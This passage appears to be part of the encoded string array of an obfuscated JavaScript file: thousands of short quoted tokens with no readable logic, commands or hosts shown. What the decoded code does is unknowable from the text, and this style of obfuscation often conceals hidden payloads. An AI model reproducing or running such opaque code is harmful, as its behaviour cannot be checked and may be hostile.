Qn1haOm','W6rAz3rW','WPjDm0er','kmkyWR46ua','WPeOW5XcWR8','EsxcHxJcUa','yc1fWOBdNq','W7vnWQa1W4K','W5LMee/dOq','W6vIW75qW5y','eZz3mmkt','W6VdQCoSWPZcSq','yqrlWOxdUG','WOmoWPKzBW','vSoIWOiAWQe','WRNcRmkDACkG','WRH0WORdLIW','ACo/WOeFWPC','WQfVhIOY','khddLwpcGq','WQVcKf1ZWP0','mt3dNCkrWPa','W7PDW7vxW4K','k3aBBmkG','W6Tds8kBfq','W5eXWQKxoa','WRTJfbSX','neRdJ8o5WO0','W5JcJ2rzWQm','zt1rWOtdNa','sftcMmoyya','WP1UhsqX','WOVcKvbRWPG','WQ/dQ8onW55A','EZndWOZdHa','i8kEcwVdOa','eSkag27dNW','et55gCku','cCkVbMhdHW','gSoDACkvDa','WPVcI8owWOlcPq','W6Ldz0BcOa','DmoXWRKFWQm','iatdSSokWRG','ps11fCkT','W7NcNMHYWRK','WP3cO2hdMNG','W4TaAmo1Eq','WQZdL8o7W7X1','W5/cNCosd20','hWjib8k9','WRxcLL5SWPW','e8o9AmkGyW','WP7cMSk6DSk8','nYqUWOqc','WQSYW5ylW70','WPzPW61gWOO','W6bVW71BW4i','WPFdUmkIe3K','WOldUSosyCobAG4tbmkIsqm','WQX+nYu8','WPzFoGOl','W41Lw1ZcGW','amkVhgddJW','W7xdMYSUWQ8','WOKFWPRdQa8','WPddRSkma20','qcfFWOddGW','jmkppgpcSG','qHjRWQ7dOG','lr7dHCoOWQ0','W6BdPmkKW7mI','W53cL0PNWPy','WOldSmkha3u','WRfvpNTz','WPfsiXux','WRatrXuW','WR4SsbuP','W6VcQ8oQW41z','u8kKWOBdMLO','W73cImk7g8kS','e8kOb3ddOW','W4jVW6LqW5i','WPutW5mxW78','W73dIs4IWOW','mqjqn8kQ','W5XdW5vIW54','W6xdVmoUWRZcPq','Fd5nWPNdLa','WPCAWO0Ata','WRVdTbRdH00','WPVdNd7dNK4','he3dJmoGWR8','mCkkWQWAW4K','WOP8WQRdHXi','rYeYW6hdHa','W77cG8k8eCkX','WOeRuae4','vuhcR8oDxq','WOuGW54BW4m','bmkIW5dcL3G','e8o9C8kLCW','WObOicus','W7P5a1RdSa','W5JcTwjvWRW','W4pdPmkaiSkt','u23cQCk0sG','W4pdUmotzYC','W6ddHSkjW7SJ','CxiZW7JcUa','d8k8WR8fW4K','W7ddJ8o1WRxcVq','W7T2WPKIEG','jgpdUCo3WPO','mutdK8kkWOO','qflcM8opBW','W7jWwSosBW','DMuDW6/dVW','W57cImoch3y','W6xdNCk/W6Oj','igW2xCkD','ggNcQJW/','W4NdNI4ZWQK','eY5PpCkc','W57cUSkEnCkF','W4jlmLpcNG','dmk4WPi/W7e','cCkxWP4Xqa','WRVcQSopohy','WQdcUXOLWRbPW4FcMW','uuhcG8otFW','WR/dUshdSxO','kYpdS8oOWRq','W4bxq0n6','cmk8WRmAta','bGqLWOKY','n0pdGCoMWPu','W6r7W6naW5G','WODwWRhdKXK','W73dOCkMW64i','sMjdeSot','euxdT3pcMG','WO3dG8o4W7jN','fSoPFmkLwG','WRBcN1vwWRW','W7BdRCo3WRtcJq','W5iYWQW+iW','WOJdJCoIW7LR','ouddNvxcSa','iLJdMmkPWPa','W5ddRCo9wI0','tv0jW5dcKG','hSk/d2JdIW','fSkKWPmMFq','W7HUW6HCW4e','g8kNWOScza','x8oYWPCTW6S','BxiXW5tcPW','WPZdJ8omW71l','t0eHW5BcHa','cNldL07cUq','pSkpiuFdGW','cSkrWRSdW5W','W6lcVSowW4zA','nhZdVSkiWRy','BJLCWPFdKG','nSk3WO47wq','hxqkt8kw','W4b8W4TEW7a','hqv6nCk2','emo+zSoFzG','W5uzAqep','WRWEWRBdVJy','W6DxxCoWBq','imkYegldJW','cMxdTv/cGG','W4KvdstdGq','vdnhWO/cUW','dw0aDmkz','W43cLxn6WPG','W6W7WPCzkW','WQ8wWQ8eAq','WRn9WPNdPWa','W5FcRSo2bH8','h8kIh3ZdNq','d8kPWRyeBW','cxhcVZO/','DmocWR4TWQq','W5X/smo2Eq','WPyKW70uW7u','w1GZW4xcKa','W5tcJSo4qIKttuddKKpcJmoz','zWnCWPJcGq','W5XNh0JdVq','ebTdaSkc','CCkgWQFdGwK','W6hcSCokfxC','amkKbMddMG','W5RcNSo9WRVdKG','WPGnWOGSqG','W5SfWQugaW','mriGWPeg','W4DXzSkJW64','WPTcesmf','WRflW5TvWOe','gehdM8o+WOa','WRFdJCoKW75Q','W5DLw2i','WQKuWPqXvq','WQFdQWtdHvW','W7bKW7jzW5S','W4FdGmopFcW','h8kRWPq7Ba','WQ87W4q0W6G','W51ecwxdKG','WQldRSkmjuq','EKWNWQpdKG','W4bAWRuamq','W7P0W5zAW7m','WPVcVLTKWR0','WOyYWPeLtq','WRrqWPtdTJK','W7JcOK9IWOu','WQNdVspdNwK','gSkpWRqXW54','WP5VW6DJWP0','W59OD8k/W6W','WO1yz3NcGG','W4BcMSokbNy','o2ldPCkXWRO','WOz7W4r+W4q','W73cTmoqW5fF','W5JdMISkWOa','W5hcKunLWOy','W5lcG0HCWOq','W5RcKCoRhvC','W7hdMCkMW6Kv','W4bXDmkVW5a','W5eEWRuzhG','W6FcKmkVf8kN','WOfFW794WOC','fSkrWOqbW5m','as/dR8ozWRK','sYZcLx7cIG','r3yrW7NcVG','ESkBW57cM3K','W75AWQhdJZu','WRbVacap','jCkRjrldJq','xIJcQYtcKq','W4mxW7jAW6a','W6/dLCo1yby','W6pcOSooW5jk','W7lcLSovgLu','uKNcUCoyFG','WQJcJmk7x8kF','W4KAWOCXpG','WR4wW5CkW6e','WRPXgu4W','oX5feSkS','W5HPefpdQa','WPbjoa0C','W5nIn8o0FW','W53dLtONWQC','crSoWQqH','WP9hfse3','WPFcUSkozSkG','W4XvFNrG','WOtdG8oRW7ji','W4LVW4PyW6K','W5fcs8oPAa','WQ0mWQq7Dq','ACkJWQldMuW','WQj9pwys','gJtdRCoRWQK','gsfjamkk','W6hcKCkIbCkh','W5rFu8oRFG','ixu5q8kc','aeS5sCke','vv/cH8okCq','W5LeFvVcLa','W6jQW6faW4K','W7nyENnf','l209wSkd','W79uWQa1W6C','WOqhW6tcTqO','WQZcIe13WPW','kSojqCkiua','WRL7WOVdKaK','W5ZcL1zGWP4','W5VdNs0YWQC','WOZdGCk6o1i','WPzwW7fPWP8','dIiSWQWz','DIfuWQ3cKW','W4ddNSonAI4','WQldHSobW5jo','W4bJeeVdTW','W69pBfNcQq','EKHenmo4','gW9BnSoh','WPLwoqer','W6rRlf3dKW','W5VdLCoFyYq','bLGDwSk9','DLK4W7NcQa','W6BcNConpva','WQHfW5XfWQu','etavWQmX','W4RdGmotWQdcSq','W6XbtLlcVG','W5nbwufG','cmkjWQmAW58','AYjiWO3dLq','taRcSLlcTq','WPpdSCkMav8','WOjCW6b1WQy','W5tcKKfCWPC','WOW2WQuhFG','WRnqiWCi','W6X1W65cW50','zb5qWO7dPa','WRpcQSkZs8kI','lKZcIdK+','W7dcQxrcWQS','W7pdNSkXW6uC','ASoSWRKoWQe','W77dICkWW6qN','WRFcJCk2BCks','EsfeWQ7cGW','WP4ikcaK','W73cPCk8W4iR','WO/dR8o8W75T','cmkkWQOzga','W4hdGCowFs4','WO9SpXSt','WQZcKubUWQG','qSoGWOGoWP0','dYGSWOu6','WPCpWQSVsG','ybXvWONcNG','WPpcPh9YWR8','e3ZdUmkUW6G','WPVdNGFcRuW','j8k0W6ZcL1W','rCkNWRNdJK0','W4Pox8oNyq','sczHWP/cUa','WPvnnX4C','W57cTev8WQq','WPneWOZdJrC','bwNdPmodWP0','lsyJWQRdVa','WO3cRu57WPC','WQxdP8kzow0','WOqxWOWXsa','W4DXW5bxW6q','zfnToCow','Bva9WPRcLq','dMTjdmoE','e8owW5xcKhO','W74IWRCChG','WPeXW4OnW7e','W4pdJCoBWP/cVW','a8kPaupdKa','W6BcHSk7WRLs','aSkvWPymW6e','WRKeW5SuW7e','WRHwx2XE','f2ddUmoeWRy','W5L4j3ldHG','oKtdHmoOWPm','kxldJwdcLG','q2H5kmo4','nsldP8odWQ4','W6hdTSoGAri','cSoGw8k0Ea','WPTtWR/dPaK','D2JcV8oUzq','W5LIW65zW4K','W63dOSoNrWu','W7u1WQyznq','W4Xizmk4W5a','WRqRBbS3','W6Lrx8kfW7K','W4b2t8k0W7a','W7LpCvNcTW','W4/dQSoppSoKdCkfpZfOE8ks','W5HlbwtdLG','uKRcKmo5rG','WQi8WPtdItm','W4lcV8ooW4j0','W5TGC8kJW7S','uK3cJColBW','omknCWFdVW','WQxcMCkWqCkk','bMhcRc47','W4xdM8ogFta','WPeaWO0KxW','W7TLW65GW5W','WQRdPCkpne8','WRqrW5qFW7u','W5RcRCkzmCkI','Et/cJxRcJW','mJLHkSkj','WQBdOCkAl1q','ht/dQ8osWR8','qmoSWOCdWPy','WPnuWR7dKqu','gWxdGCoOWO0','nJucWQeD','kmkxWPiuza','W4XdW4rKW7W','W6XmwMpcPG','W4/cKmoXk1y','W6/dQSkSW64R','acHHoCkn','W5TVW7frW6q','e8k8W57cIeq','hCogE8kSEW','W4ZdN8otBs8','W5NdMmokzcO','qmkHWPldGuG','W5RdK8ohEIi','W5jaxK16','pCkoW5BcVve','sWtcPvJcIG','WQtdO8kShxa','W5xdHmk0W6ix','mHHrfmkQ','WPCvjumq','WPldT8kejK8','W47dLmoEWOhcTq','WQPuW61sWQ0','W7xdQtiLWPC','W5zvt8o0yW','WR50W71EW7y','WPrEjXGw','W5RdNIaIWQ0','W7T2zmk5W7a','fSk4WOGHEa','WO5vW75RWO4','WPOYW7aRW5y','WQWOWOxdIWi','W5GNWQiogW','W5ZdGduWWRS','uXVcVL/cVq','h8kBa2/dGa','cmklWROmW5K','gZJdSSotWQW','Dey+W73dJa','iCkBWPSzW6W','W5RcJmong24','WRiRgIOg','WPHxWQ7dHaW','WORcVSk6ACkB','WOxdMXJdL0O','i8kybwRdUG','WRPFWQ3dMGS','WRu2xYKO','WOPEW75BWO0','WQFdR8kFhu4','p3ldKxtcLW','Cgbgk8oS','WP8wyWqq','tM1FpCok','WOPxmxOh','WOJdGSoOW75Q','WQrxB8ksW6i','puVdM8ktWPK','W485WQ4vhW','aaabWReT','W4lcT394WOe','fmkiWRW8W70','W5baz01D','nMddPmocWRi','yCkgWPxdIMe','WOldJmofW5r3','W49WF0/cVG','WQNdVspdOhy','rHjNWQJdPa','WQjmWP/cRGq','hKhdRxxcPW','W41cW5m','W4BcRmk/fCkf','WRdcUx53WRW','vmo9WPCfWOq','WPbrW7HPWPS','Dg8xW4BcNG','W4RdRSkiW6SM','WOxdGapdGuG','BwzCaSoz','W4dcISogh2u','gCkWWOG5CG','tuajW5FcLG','W7q7WOeIhG','W5P8B8k7W60','pbRdImoWWQu','amk/W47cGeq','W5tcJmkgm8km','WQxdRmkFnfK','rKVcICoDBG','kCkVj3/dPa','v0JcJ8oqBq','WOFdNrBdNuW','W7jvW5HbW6y','W4HXW4fQW6G','WPeCWPyHqW','W5NdKCooyd4','e8k8gKZdPW','xWrHWORcVG','WPFdQSodW5yz','WOb2WPFdUbi','aIBdVmoyWQu','W7FcH8kJoCkN','W484WRyvbG','dWKcWPOI','lfabtSkH','W7LKW6nbW5W','rCktWPFdHLe','W7bpWRuzhG','W6BdJSk1W7ic','dwRcUti1','WRGXsbm2','DsNcGuVcJW','W75/W7ndW4m','WPf8dKm6','W6pdO8krW4eY','WR8lWOxdSXC','tWr9WQldMW','WPjunJ4C','hbisWPTA','W502WR4enG','W6HxEL3cGq','W4DrqwdcNW','pM0GtCkk','WPxcKgPVWRu','W6Xnumo4AW','cmk1WQG1Da','WR3dGJVdJhy','W6VdRmo5WQZcUG','b0Ooq8k+','WOFdUSkKl1O','W7nzw1vd','WQfOheST','W4BdItaXWQS','W4ZcKConh3C','a8kjWRW3Cq','qardWOxdLq','s0RdM8krWOq','W7tdTSo4WQFcPa','WQldTs7dJ1C','amkxySokqG','AutcOCowEG','iCkFW7dcRgu','AtnxWQtcGq','WOVdQCo6W6Xn','W6VdT8oVWQtcRG','WQDrbKmH','WRmSWOWouW','pNRdG8kfWPi','WQ0qvW4Y','W4XrufbZ','jmkeB8ovbG','zdjtWOFdNW','W7jewmo4xG','W6jaiM/dNq','WQddId7dHg0','WPClvcWO','W6XCxCoHBa','zWfFWQJcVa','WQNdP8k8bKq','WPtdHmo9W71P','WQFdSJxdLve','W6ZdMSkAW6Cu','jCkOW5VcNvG','WR43uGuW','qvvNkmoj','rfmPW63cGa','WOhdVCkghKO','WO9VhYfQ','fmkTWRSLW6m','W6TeyedcUa','WO9chMej','WOa9W7eFWOu','W7P/dKVdQW','amkWWRmXBG','tadcKKBcVq','jdeZWOCn','mMldK3FcNq','mCkRWR41W58','W4zOW5ziW6O','W4zLuuXN','BHNdNYtcIG','W483WRCAga','WPJdNqVdK0G','WQiWuW4w','WOv3W6fCWQu','W6FcGCothuS','WQVcISkSBCkh','BmooWRCRWOu','wrVcSuBcUa','W5VdQKniWRa','l1dcUs4R','hu0kuCk7','W65af1lcIW','WQVcISk7rmkc','u8oHWQmRWR4','hLhdUSk3WOe','W5nKfwtdOa','WOecWQKoxq','W4FdNZ8+WQC','W6hdGSk7W7qq','A3tcVmoZta','odNdL8oxWPC','W7BdT8ochwy','euRdP8kNWQa','w0mWW5hcHW','WQCYW4qlW6K','W691vmkdW6m','WRVdPmkune4','W6BdHN/dIJe','WQBcHuH1WRm','W53dJcaUWRO','W75IW7fIW5O','hW8cWROU','qh08W5JcNW','W7RcN8kMg8kN','WQvJacmL','nga2qmkq','AL7cOSoOtG','WRuquYWJ','W5HCwCkYW4i','W5/dImonAsO','yL/cUColCW','W6ddMHeQWO0','jSknW5tcKwu','WQ3dLCorW6nl','owBdGglcMa','W5JcLCoda3m','qL40W4ZcHq','W6ldHSoSxa8','W516cvldGG','W7BcSCoXW4nE','lYtdSCojWQ0','kCkxW6v9W6JcVMRcNSouW5hcLmkyDW','W5JcTmoGiNq','WOPEWONdNbq','WOhdIX3dNu4','W6/dN8k/W7mC','W7xcU8oyW5vn','le3cLrOh','W6ldPXyPWPi','W41JzuTZ','W6xcO8kLhmkV','W7rCtmojxa','W7lcMSk7gCk+','W6hdHY8/WQy','WRaxW4SmW74','WP/dLGddJhO','WO4cWPGAva','bxVcOYKc','c8kPCWFdPq','AYNcQ8oDCW','atddQmomWQq','xmk8WPtdIKa','W7tcMCkHcmk0','W6f/W69bW4i','yJGNWQddOq','W6hcTu51WOO','y2vjfCoo','W4rlxSoXCW','WPu9WOa6BW','uSkHWOxdGe0','W5pcI8oWW7i','W4fDW6bcW58','yIr9WPJdNG','WReHWRRdIcW','W6nxwSksW4i','WPL5WPFdOHS','uIFcLu3cTq','WPfLhYic','W4VdHmonCsK','WQddP8kyp0S','W5xcP8k9bCkf','WOVdLW7dG14','nMm8tmkF','WPTxoGui','WQKWWO7dNrC','ASoHWPWEWPK','WPXoW5LEWPW','cmoLEmk0zG','WQj0W5PCWO8','av0kwmkM','WQSwAqKY','WQ81WPabvq','WPXrWQNdKaW','WRXaWQVdUGW','W4D3W5zwW6C','WR1hn8oIxq','i8kXWPqMW4G','WO5Riqj/','W6f2W4PCW60','gSkHW4RcIKe','yYfrWO3dMa','WQuDWRRdTsO','WR/dLqxdMfe','ohBdNhFcGa','taRcLKtcNa','W5/cJSocghe','WRTuv8kNW5bpWOq','W77dOCkNW68e','gmkCWRGAW4q','W4BcLCoCbwi','WQ4QvIKt','aZZdJSozWRK','W4xdGmowtsa','W4GakKldQa','W4uxumksW6K','WReuWOiQwG','W6NdOmoqWQFcQq','W6tdGSooAIe','W4lcOSoyW7LS','W5zrw8oXDG','WOv0pNSe','WQyaW44oW6i','WQqNWPxdNsG','WQ1OW5bv','WPldSSkap1m','hCk6bM3dUa','gYbZjSkc','ge/dLSoIWPy','WQnJjayc','CtP2WQ/cUq','WQSfW40iW74','W4r4CxiF','WQ0hW50qW6W','WPjSW7P2WO0','W7ddNSkVW7qa','BLHdW63dVW','dc5IpCks','W4BcNmokjN4','W4ldISoVBd8','WPPuWQldKbO','W5rOW5niW5i','nxRdI2lcJa','W4zCWRv0W6S','nfJdLSo3WOi','W5FdO8kKW7nR','W6NcV8kOm8kU','WP4ustC1','tKBcVmouqa','FCovW74nWR8','egtcRt4N','WQJcJKfQWPm','W4ZcIKbCWQy','jGueWR04','W79wyhje','W6LOuSkBfq','WRaNW7KmW5q','qszJWRNdMW','W5/cVmo2bWO','WQfhWONdKq8','WRFdKmoJW6n7','W4vJwgvO','WRS+WPddIdm','hCoOCmkPAW','W53dItq/WQu','FHnTWOC9','sNimWQFdVW','WQZcNCk2v8kA','W4K+WQSheW','WQqDWRWaWOW','W6/dImoarde','ksimWOO+','W410C8kgW7i','hZv2iCkc','WOpdGSoJW6T6','tu/cKSoWzG','ru9jeSoz','W53cJ8obg1u','dN3cTZWP','CCoHWROAWP4','W43cJvDNWOa','WOFdSCoFzCodzWSZiCk9BXS','W7VcGCkKfmkC','WQ0jW5KzW64','WPmqW4WVW5y','W5OcW4r+W5W','j23dN2JcHa','W55mthfP','kCkxWRCwrq','dmoFCSkNAa','WPjoW7bKWPS','W750WPBdSGG','W5tcU8ocW6nX','W7pdK8k2W7yx','W6pcImkRcKO','m8kSWPCNW78','WR4TqWKR','vvnbB8kg','z29CDmos','gCo+u8klxW','u8kqWR3dVLe','WR0WWOxdNJe','xSoOWQemWOq','s0yWW53cHq','WPujW5SSW6y','oSkLzKRdGG','fG7dRmoTWPy','W6pcNmofW5Ho','W4fKe13dPW','W4uxxCk5W4S','BSkhW73dPM4','W7nrzLZcPG','gCoTACk0Fq','WOZdT8kGtdi','WRVdVCkglv4','hwJdQ8oSWQW','WQ1LmGKG','umkVWPBdVe8','W4zGCCkgW7S','e3/cOsGz','WQlcI1PUWOm','W5hcH8o6tISBte7dLMpcJmoo','WObuocuD','gr/dGConWRG','W6L3uCkAW4S','CKZcG8omza','sINcIg/cTW','WROWuWKK','W4pdNCkBW48Z','W5r6W4nrW6K','W6NdSSoGWQZcSG','iwVcNtm0','WRv6fK4/','e8o+w8kQDq','W5/cRCkpeCkc','jfJdLSoHWP4','hKtdVeVcHq','W4hcLL5WWPW','u3BcHSoyFq','lCkZW456W4m','jCk9W6NcJfO','WQdcI1zZWRm','hbicWRO8','WPumvqK1','AafyWQxcSW','W6JcHSoLW51k','W61cCe7cOG','W4fKvmomEa','WO3cHhzvWRW','W6FcNSk8gSkC','WQpdGmofW55p','edXJgCkk','vCkHW6JcPKO','eWvsp8kb','jutdH8kbWOi','WQ0ouZeO','W7BcV8otWRLr','WRpdH8kyjLu','t0ysW4xcLG','W77dOem2W40','W6pcQsLIWQa','WRDlW5bNWOG','WQZcHe5sWRW','wqlcSvVcJq','l8khluFdVq','WRT/aKCN','W4/cJe5tWP8','W67cO8osW5PC','WOLaW7j6WOu','vvhcICoxEW','W404WRenhW','vmk/WOpdGKi','u8oLWP0hWPm','W77cJSkKbmk5','rgNcU8o7Eq','W658uSkuW4a','WRq8vbaS','WPyTW688W6O','WPfKWQZdUcO','WObIW7LRWQa','WR7cK8k1BCkx','WOFdIbJdL0K','gSkxA8kUCW','W4DPW41gW6C','W5jMtuLy','W6Xcx1fh','W6RdImkNW6ek','cJ5OkCkb','hSkHghpdMa','WO9FmuKd','WP9BWRldGW8','W6FdSmoBWOFcKa','WR/cKCk8rCkF','hSkqW7xcS2m','xmkxWPBdQv0','WPXfW6fRWOC','r03cKmowCW','W6JdHmo9W65p','DeTAeSoE','nu3dOCodWRO','ybVdKCo2WRS','i8oUW74MWR8','W45IauZdRa','zIJcLCkJW5W','DIJcQ03cIq','vCkTWPddJuu','WRpdHmkgjwK','WRuoW5CiW6O','W4VdLYSJWQS','WQG/qGiV','W6BcTCoLW7La','nCk9WPW9ra','W4/cQw1xWQa','W6JcMmopW5PF','W5T8behdVa','WOzrW7hdRW4','WPvlirSq','W4bsD05E','WQiwogCa','WPrQixOs','W7P2W6PlW6W','W5RdISoYtqG','hSkTW5pcMvm','EbPCWRRcTW','eWKoWRe5','WQpcK1TKWPS','aNhcSY4+','a8k4WQG7Dq','W4/dNSoatWC','lt5QaCkD','cmkkWQmnW4K','dcbLomko','CYXeWRZcGq','eW1WhCkq','ydHzWR7cQa','gxlcQYuz','nutdMxhcGG','W6RdL8oPsXW','W4bVzmk9W6a','WRddV8oJaw0','uX5bWPZdNq','W5TiEmkVW5a','dMZcRtK1','W5bWrh/cHa','iMBdLN/cJa','WOPThKKH','lSkqWQycW68','W5pcH8ooW6vA','adRdOmoOWO8','W6DTW6XEW5K','W53cNSouaKK','W4VdNSoFAI0','W6pdUSk0W5ix','WPivAdbm','iIGZWOq/','dmkTaKddMG','WRVdRNSEWPa','hbGuWQGf','WRldOmorW48n','tHLWWONcPa','WOZdHSoTW7rJ','WRfVaguL','WRm/AqCT','WPPDDdJdMq','W5ZdMSoSrGm','W5xcN8kEi8kA','fYSaWQK6','W5VdHCorBI0','cqKHyq','FYtcL23cGW','WQm3sXmH','CdvcWO3dKW','nNFdNCkwWQq','nxJdGmoOWQ0','wbjKWQddPG','fZVdGmoZWR0','hgxdUSouWPO','ihBdIMxcVW','W57cQmobi3q','W6jQW41xW5i','WQOoW4ywW78','fdvof8k0','WOOtWOqPAG','W4zWW4ntW7m','WR0qFcHC','W73dNCklW7i3','WOddO8kIjMO','W4hdM8kQW6Wr','W4XrD8o6qG','cCkaegpdMG','W4b3BmkDW7K','W7RdRSoOWRZcPq','W6fVW69vW5y','WQ4/sqSi','WQ88WQqQBW','tLuOW63cUW','naupWRi8','WOfdW7D1WOC','mCo+xCkwsW','luqAW7xcQW','WQOSW646W7q','W7LhB1/cPW','WRWgW50EW7y','WObwWRNdJWK','W4JcN8k7W4bB','dCk5W5/cGeC','W5VcJSosagu','AH3cLhJcMG','CsLCWPVcNW','WQGVuG0V','W4/dH8ooBsm','a8kuWPu6xa','WQ/dVmkClve','jhaKqCky','WQhdMmkOlMG','DSoKr8kWqq','hXyBnmku','WOtdIWhdKKK','oH/dTSo1WRW','tSooWPSdWRC','W5PhteZcUG','WP1rmHGj','W4v1rNxcHa','meVdI8oxWOe','pSoRF8klEq','WROub8kQW6y','Cf4ZW7xcVW','WP5SkrKo','WQSaW5KwW5y','uWjeWQlcLW','u0bMpSoX','W7BcI8oyWR3cVW','h1/dK27cLG','W5ldNIaHWQS','fuhcOt43','WQJcT1H3WPi','WOVdHSoKW75R','qhCmDSk/','W7qTWRe1pa','W5RcJe9gWOq','W7P4dLpdRW','W6vDmM/dOG','WO4xWOWUAG','f8k2WP49FW','mInpmCkD','cSoME8kXwW','walcHulcKq','kx3cSc4H','WQRdRWNdH3W','W6FdNSoqCIG','Et1cWOBdKW','WOeBWPldLcS','WRZdUshdSNa','msPAkCoJ','WOjeWRZdTaS','W5fxt8okAG','rYpcU8oWW6Spg2JdNral','WPbkmWGD','ACooWPldMLO','W6D/W7jDW4i','WRPmWQRdHXi','W7Xlb2tdRG','WRBdOmk9kCk1','WParW40ZW4u','WQK8taCP','oKRdJmoMWPy','gmkzW7/cS2W','WPxdUCk+oMu','W6VdVCo4WQxcRq','W6VdQmowWQlcQq','W6roW5DcW6K','kfRdMmkaWPC','WOtdRSkxh0W','d8kQWPq0yG','WQ/cLSk3v8kf','gNddJNpcGW','W6NcKCk+iCkY','WRVdMCkGteG','W6WYWRqgeq','W5VcLCoCh3W','W63dQmoIWRZcVG','ctpdPSotWRy','WQBcPhr0WRG','WOVcVSkwvSkN','btFdSSoiWQS','W5zuy0BcQG','W4nGz8k+W7K','W6RcO8kIamk1','W4eVqs5D','W4hdMd0PWRa','W5pcQ05XWOO','W4/cLSoVbMO','WRrYW61jWOq','puFdImkjWRK','W7pdQmo5WP/cLW','WPZdJSoLW6jR','W4bYz8kGW74','W4pcHu9YWPK','WPBdKrBdPuW','jmkykuddUG','W4rCuSkbW5m','hcxdOSoWWRO','W4rHcutdOW','gwZcQtSz','WRpcN1zHWOG','WPO4WOJdKsK','WPjjW7r3WOO','WOJcM05OWOm','nCkZWQ0MW64','W7LJw2vF','cCogDCkPFa','W6b3tvZcPW','lSkBWOWABG','gNJcOJuH','W7zxE0pcPa','WOBdMmk5nxO','fSoKF8k1EW','W6zez1FcUG','W7tcNILvWPC','W4zLf3VdOW','WRa4qXuH','jdeZWO4A','cYzjkCkC','uLtcGmoEyq','bGGnWQeG','W6FdN8kPW6Ok','W73dQbybWPC','W5PTW55pW6S','WPOvWPaVta','WQ89sGe1','W6ddOCk8W7Ku','amoPz8kREW','W7xcNmkHa8kK','W4bWtgX1','eCkwWRWrW5i','W5PJW6K1W4e','WO9smWWD','W5NcKmoSaxi','se06W4BcNG','cWWwWRiA','E2ddLreQ','ubVcQ0BcQa','W7bPu8kpW60','bJ/dT8ocWQy','W4DwtvDK','WOfoksio','W4VdU8kBW4CC','px3dICoLWPy','WOncWRpdKaK','WRNdV8kui14','oM8Usmkf','W73cVmoukem','eaukWRK8','W6xdR8o/WRRcLG','BtKXW7/cGa','W5hcPM5tWQe','BCkJWRBdMKW','dCkkWQaeW5O','W4GIWR0+hq','exZdRmocWRS','W5BdOSkqW4q','bmk1WRGIW6i','WOddLWhdN3e','WOVcMfX7WPa','W41+BmkZW7S','WQWdWQZdUIi','DIJcIM3cJW','W5L1Dmk1W7i','tIZcTh7cKG','WOrxbeWs','g8k1W7VcQMm','W5HotuX7','uW10WQxcLG','W5tcNCosgwS','jv3dHmkWWQC','W7T2WQafvW','W6byzeBcMG','fqiqWQi9','qsNcQComzG','W7RcGM1HWRG','W7LXW55cW4y','vKJcHConAG','CmkDWRZdI14','qhhcHSoqFW','xCo0WP4yWRO','AsjFWRBcPa','WQFcL0nPWQG','b8krW43cTJG','W4RdICkRW5ak','WPbUhY0Z','W4L2W5XEW7y','WRjhkcyf','g1ClFmk0','r1nNlCom','WRP2f0q2','eSk/c0pdJq','WReGurSL','WPZdJ8oZW75i','WOXEoM8d','W7HpkeldGq','zmkjguBdGa','WQzjo1Ka','WQ/dLmk9jgq','WRe+WORdLsW','criuWQuf','WOjSjH4q','fJyMWQWU','W5VcNmoodu0','W7TkzvtcSG','WOmwWPu9xq','gCkDWROyW4K','WPxcRvX6WRy','W6BcS0jVWOC','W4Xoqmo3FW','hSoqWROGFa','W6jCW79nW7a','WP1VW6LfW4SaWR4','gCkTcN3dHW','W78UawRdMa','k0NdM8koWQK','W5ZcLLr6WPW','W7HHAmkMW5u','W73cQSoZhLu','W7BcNSoZWQ/dKG','WPhdHCkya3S','W5DPrLxcPW','Dhf2W5XmzIGNrINcQCocWO0','W4xcIwrtWO8','W40ZWOLVaG','fZpdOmo0WQW','W43cPSoqW5jj','WQ7cLCkRd2m','W4S9WQWqcG','WPjqWPFdPWK','WPpcUgLoWRG','W5ldIb4eWQu','WQmjCYyr','Eva3W7xcVq','W5DCW5PDW40','WQ4jWRiAva','W5X1W49XW7e','WOKMW5KZW5m','WRLrosqG','W4iNWRq+fW','W5XfW7b+W78','aCkBoxpdHq','W4hdK8oszbC','mNpdMxlcJW','pMNcSSoTWRK','WO/dGCodW5fM','gmk1WP8Nzq','WPWlkdO','W5rsxSoPAW','W5H1W7fmW60','W68UCvRcGq','xNddPSkUWOO','acldLSo+WPq','dXJdRmo7WOa','WQWwWPSkBa','u8kVWPtdNfS','WQH1beK5','WOPPeN09','WQOxWOWSsW','W7FdJSk2W6Cv','t0CWW5RcTG','WRNdS8kAlKK','WRxcJ8kZs8kl','W5VcQmoecgS','dCkvWP8FW4q','eCk9W4JcNuy','W6RcHmk+e8kV','bx/cStCM','aY/dLColWQu','W6jnW4L1W5a','fMlcRc87','chJcQdyL','WRmRWPRdId4','WQBcLLfXWPq','W5/dHSoDyrC','lSkBWQehDq','Aqr6WRRdHW','hhBdP8kKWQC','uuVcKmoduq','gCksWQafW5K','W4tcMSocawC','WQNdQmksWPvd','W5hcGuTMWPy','WQVdMCkAfvq','lI1XhCo2','ghdcQqWH','qvq0W5JcGa','g0ddM8o3WPy','W4bgwmoRAq','Db5vWQVcGW','W5tdImolFdu','qmoxW74eWPC','dd5ggSk2','W7f9W7C1W4a','W4n8ASkXW6G','bcJdGCoTWOy','zZi9WO/cNW','WP1qWRddHGW','zsrJWOZdIa','W6pcMmkBa8kU','WPRdKqtdMxu','WOL/bxS0','W5zYAcpdMq','W5hcHCo1rISEsgddT1ZcQSob','W4BdK8ojFdu','WQffW51yWQa','WQFcN1ntWPe','Dhrjc8op','WPKDW68Kva','WQjJW7T2WQm','W5NcGg5IWO8','W4FdGYKmWQC','WOKqWQ4+Ba','oJtdR8odW5u','WR1QhZGH','dtpdGSo4WQG','WRifW5mxW7y','CKBcRCoyrW','W5/dGZyKWQC','W5HSe1RdTW','W5BdRI4AW6SwF8oZW6SeWO4','rIfdWPJcMa','aCoEvmkdEG','W59IbuhdOq','cCkUhepdHG','W491yLVcHa','F0hcLSogW4a','W5yNWRCdea','W5WHWPy7pa','F0pcNCkVW53dKH5eWR7dQCoBsCoL','smoQWOe4WOG','W7ddJ8olWRFcRq','WQjZWP/dNcu','W6BdP8o2WQFcRq','WPtdL8o4W7LK','e8o9w8kQya','nfNdJCo6WPq','W6ZcSCoyW4ji','DCk+WORcPLW','W444WRWnkG','m2BdLMlcNG','WRxcLK1TWO8','WPHtkHKf','bIqjWOGg','W5zmW51OW4S','WRTmhW0m','s1xcOSorCa','eSkAWRadW5K','pmo0qSk+ua','W696BmkGW70','W4pcJ15XWOy','WO1QnwyJ','WPxcVeXQWPS','qSk5WP3dUua','W4JdMCoaEIa','h8k3W5dcL14','W6xcMmk9fCk6','wcNcGMpc